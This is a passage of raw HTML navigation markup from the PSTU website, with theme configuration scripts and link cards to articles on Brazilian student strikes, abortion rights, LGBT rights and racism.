	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_14_697a620d96ed1_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697a620d96ed1" ><script>var block_td_uid_14_697a620d96ed1 = new tdBlock();
block_td_uid_14_697a620d96ed1.id = "td_uid_14_697a620d96ed1";
block_td_uid_14_697a620d96ed1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"929","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_14_697a620d96ed1_rand","tdc_css_class":"td_uid_14_697a620d96ed1_rand","tdc_css_class_style":"td_uid_14_697a620d96ed1_rand_style"}';
block_td_uid_14_697a620d96ed1.td_column_number = "3";
block_td_uid_14_697a620d96ed1.block_type = "td_block_mega_menu";
block_td_uid_14_697a620d96ed1.post_count = "5";
block_td_uid_14_697a620d96ed1.found_posts = "951";
block_td_uid_14_697a620d96ed1.header_color = "";
block_td_uid_14_697a620d96ed1.ajax_pagination_infinite_stop = "";
block_td_uid_14_697a620d96ed1.max_num_pages = "191";
tdBlocksArray.push(block_td_uid_14_697a620d96ed1);
</script><div id=td_uid_14_697a620d96ed1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" class="td-image-wrap" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/F6hp6BUWoAAHNy6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/unificar-o-movimento-estudantil-de-todo-o-pais-por-permanencia-e-em-defesa-das-universidades-publicas/" rel="bookmark" title="Unificar o movimento estudantil de todo o país, por permanência e em defesa das universidades públicas">Unificar o movimento estudantil de todo o país, por permanência e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" class="td-image-wrap" title="O movimento estudantil diante da primeira greve da USP em meia década"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-26-at-18.41.07-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="O movimento estudantil diante da primeira greve da USP em meia década"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/o-movimento-estudantil-diante-da-primeira-greve-da-usp-em-meia-decada/" rel="bookmark" title="O movimento estudantil diante da primeira greve da USP em meia década">O movimento estudantil diante da primeira greve da USP em meia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" class="td-image-wrap" title="As lições do movimento estudantil na greve das Letras, na USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-22.45.55-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="As lições do movimento estudantil na greve das Letras, na USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/as-licoes-do-movimento-estudantil-na-greve-das-letras-na-usp/" rel="bookmark" title="As lições do movimento estudantil na greve das Letras, na USP">As lições do movimento estudantil na greve das Letras, na USP</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" class="td-image-wrap" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-18-at-19.52.38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/urgente-estudantes-ocupam-predios-da-letras-e-da-direcao-da-fflch-em-resposta-a-medida-autoritaria-da-reitoria-da-usp/" rel="bookmark" title="URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH em resposta à medida autoritária da reitoria da USP">URGENTE: Estudantes ocupam prédios da Letras e da direção da FFLCH&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" class="td-image-wrap" title="Em defesa dos auxílios e da permanência estudantil na UERJ"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-15-at-17.02.53-e1694808246209-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Em defesa dos auxílios e da permanência estudantil na UERJ"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/em-defesa-dos-auxilios-e-da-permanencia-estudantil-na-uerj/" rel="bookmark" title="Em defesa dos auxílios e da permanência estudantil na UERJ">Em defesa dos auxílios e da permanência estudantil na UERJ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_14_697a620d96ed1" data-td_block_id="td_uid_14_697a620d96ed1"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_14_697a620d96ed1" data-td_block_id="td_uid_14_697a620d96ed1"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56957"><a href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Mulheres</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_697a620d9b2a2_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_15_697a620d9b2a2" ><script>var block_td_uid_15_697a620d9b2a2 = new tdBlock();
block_td_uid_15_697a620d9b2a2.id = "td_uid_15_697a620d9b2a2";
block_td_uid_15_697a620d9b2a2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1363","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_697a620d9b2a2_rand","tdc_css_class":"td_uid_15_697a620d9b2a2_rand","tdc_css_class_style":"td_uid_15_697a620d9b2a2_rand_style"}';
block_td_uid_15_697a620d9b2a2.td_column_number = "3";
block_td_uid_15_697a620d9b2a2.block_type = "td_block_mega_menu";
block_td_uid_15_697a620d9b2a2.post_count = "4";
block_td_uid_15_697a620d9b2a2.found_posts = "322";
block_td_uid_15_697a620d9b2a2.header_color = "";
block_td_uid_15_697a620d9b2a2.ajax_pagination_infinite_stop = "";
block_td_uid_15_697a620d9b2a2.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_15_697a620d9b2a2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_697a620d9b2a2" id="td_uid_16_697a620d9cc32" data-td_block_id="td_uid_15_697a620d9b2a2" data-td_filter_value="" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/">Todos</a><a class="mega-menu-sub-cat-td_uid_15_697a620d9b2a2"  id="td_uid_17_697a620d9cc6c" data-td_block_id="td_uid_15_697a620d9b2a2" data-td_filter_value="5387" href="https://www.pstu.org.br/category/opressoes/secretaria-nacional-de-mulheres/documentos-de-mulheres/">Documentos de Mulheres</a></div></div><div id=td_uid_15_697a620d9b2a2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" class="td-image-wrap" title="SP: Ato pela descriminalização e legalização do aborto"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/Mulheres-legalizacao-do-aborto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="SP: Ato pela descriminalização e legalização do aborto"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/ato-pela-descriminalizacao-e-legalizacao-do-aborto/" rel="bookmark" title="SP: Ato pela descriminalização e legalização do aborto">SP: Ato pela descriminalização e legalização do aborto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" class="td-image-wrap" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/43221339564_2bfc5c309f_k-1-e1695930716931-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/declaracao-da-lit-qi-28-de-setembro-e-o-aborto-no-mundo-avancos-e-retrocessos/" rel="bookmark" title="Declaração da LIT-QI: 28 de setembro e o aborto no mundo, avanços e retrocessos">Declaração da LIT-QI: 28 de setembro e o aborto no mundo,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" class="td-image-wrap" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/mulheres-aborto-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="28 de setembro: Pelo direito ao aborto seguro e gratuito"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/28-de-setembro-pelo-direito-ao-aborto-seguro-e-gratuito/" rel="bookmark" title="28 de setembro: Pelo direito ao aborto seguro e gratuito">28 de setembro: Pelo direito ao aborto seguro e gratuito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" class="td-image-wrap" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/335124435_223570000243035_2690263310390478319_n-e1695841404463-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/descriminalizacao-do-aborto-e-preciso-tomar-as-ruas-e-exigir-a-legalizacao-ja/" rel="bookmark" title="Descriminalização do aborto: É preciso tomar as ruas e exigir a legalização, já!">Descriminalização do aborto: É preciso tomar as ruas e exigir a&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_697a620d9b2a2" data-td_block_id="td_uid_15_697a620d9b2a2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_697a620d9b2a2" data-td_block_id="td_uid_15_697a620d9b2a2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56954"><a href="https://www.pstu.org.br/category/opressoes/secretaria-lgbt/">LGBT</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_18_697a620d9dccb_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697a620d9dccb" ><script>var block_td_uid_18_697a620d9dccb = new tdBlock();
block_td_uid_18_697a620d9dccb.id = "td_uid_18_697a620d9dccb";
block_td_uid_18_697a620d9dccb.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1365","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_18_697a620d9dccb_rand","tdc_css_class":"td_uid_18_697a620d9dccb_rand","tdc_css_class_style":"td_uid_18_697a620d9dccb_rand_style"}';
block_td_uid_18_697a620d9dccb.td_column_number = "3";
block_td_uid_18_697a620d9dccb.block_type = "td_block_mega_menu";
block_td_uid_18_697a620d9dccb.post_count = "5";
block_td_uid_18_697a620d9dccb.found_posts = "187";
block_td_uid_18_697a620d9dccb.header_color = "";
block_td_uid_18_697a620d9dccb.ajax_pagination_infinite_stop = "";
block_td_uid_18_697a620d9dccb.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_18_697a620d9dccb);
</script><div id=td_uid_18_697a620d9dccb class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" class="td-image-wrap" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/fd2c904ecbf41c43dd36_1170x530_0_0_1_1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/lgbtifobia-e-crime-comissao-aprova-projeto-que-proibe-o-casamento-entre-pessoas-homoafetivas/" rel="bookmark" title="LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre pessoas homoafetivas">LGBTIfobia é crime: Comissão aprova projeto que proíbe o casamento entre&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" class="td-image-wrap" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/visibilidade-bi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/visibilidade-bissexual-derrubar-a-bifobia-e-o-capitalismo/" rel="bookmark" title="Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!">Visibilidade Bissexual: Derrubar a bifobia e o capitalismo!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" class="td-image-wrap" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/08/lesbicas_sapatao-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/dia-nacional-da-visibilidade-lesbica-independencia-de-classe-para-conquistar-e-garantir-direitos-2/" rel="bookmark" title="Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e garantir direitos">Dia Nacional da Visibilidade Lésbica: Independência de classe para conquistar e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" class="td-image-wrap" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/uganda_foto-ben-curtis-AP-arquivo-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/combate-a-lgbtifobia-internacionalismo-e-independencia-de-classe-urgencias-em-um-mundo-cada-vez-mais-hostil/" rel="bookmark" title="Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um mundo cada vez mais hostil">Combate à lgbtifobia, internacionalismo e independência de classe: urgências em um&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" class="td-image-wrap" title="PSTU participa das Paradas LGBTIs por todo o Brasil"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/07/Belo-Horizonte-Parada-LGBTI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="PSTU participa das Paradas LGBTIs por todo o Brasil"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/pstu-participa-das-paradas-lgbtis-por-todo-o-brasil/" rel="bookmark" title="PSTU participa das Paradas LGBTIs por todo o Brasil">PSTU participa das Paradas LGBTIs por todo o Brasil</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_18_697a620d9dccb" data-td_block_id="td_uid_18_697a620d9dccb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_18_697a620d9dccb" data-td_block_id="td_uid_18_697a620d9dccb"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-56953"><a href="https://www.pstu.org.br/category/opressoes/raca-e-classe/">Negros</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_19_697a620da0c61_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_19_697a620da0c61" ><script>var block_td_uid_19_697a620da0c61 = new tdBlock();
block_td_uid_19_697a620da0c61.id = "td_uid_19_697a620da0c61";
block_td_uid_19_697a620da0c61.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"1364","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_19_697a620da0c61_rand","tdc_css_class":"td_uid_19_697a620da0c61_rand","tdc_css_class_style":"td_uid_19_697a620da0c61_rand_style"}';
block_td_uid_19_697a620da0c61.td_column_number = "3";
block_td_uid_19_697a620da0c61.block_type = "td_block_mega_menu";
block_td_uid_19_697a620da0c61.post_count = "5";
block_td_uid_19_697a620da0c61.found_posts = "347";
block_td_uid_19_697a620da0c61.header_color = "";
block_td_uid_19_697a620da0c61.ajax_pagination_infinite_stop = "";
block_td_uid_19_697a620da0c61.max_num_pages = "70";
tdBlocksArray.push(block_td_uid_19_697a620da0c61);
</script><div id=td_uid_19_697a620da0c61 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
